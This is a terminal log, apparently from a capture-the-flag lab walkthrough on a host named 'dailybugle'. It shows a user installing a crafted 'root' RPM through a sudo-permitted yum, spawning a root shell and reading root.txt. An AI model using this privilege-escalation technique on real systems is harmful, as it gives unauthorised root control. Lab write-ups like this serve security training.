 [jjameson@dailybugle tmp]$ sudo yum localinstall -y root-1.0-1.noarch.rpm
sudo yum localinstall -y root-1.0-1.noarch.rpm
Loaded plugins: fastestmirror
Examining root-1.0-1.noarch.rpm: root-1.0-1.noarch
Marking root-1.0-1.noarch.rpm to be installed
Resolving Dependencies
--> Running transaction check
---> Package root.noarch 0:1.0-1 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
Package Arch Version Repository Size
Installing:
root noarch 1.0-1 /root-1.0-1.noarch 14 k
Transaction Summary
Install 1 Package
Total size: 14 k
Installed size: 14 k
Downloading packages:
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Installing : root-1.0-1.noarch 1/1
Verifying : root-1.0-1.noarch 1/1
Installed:
root.noarch 0:1.0-1
Complete!
[jjameson@dailybugle tmp]$ sudo bash
sudo bash
[root@dailybugle tmp]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@dailybugle tmp]# cd /root
cd /root
[root@dailybugle ~]# cat root.txt
cat root.txt
[root@dailybugle ~]#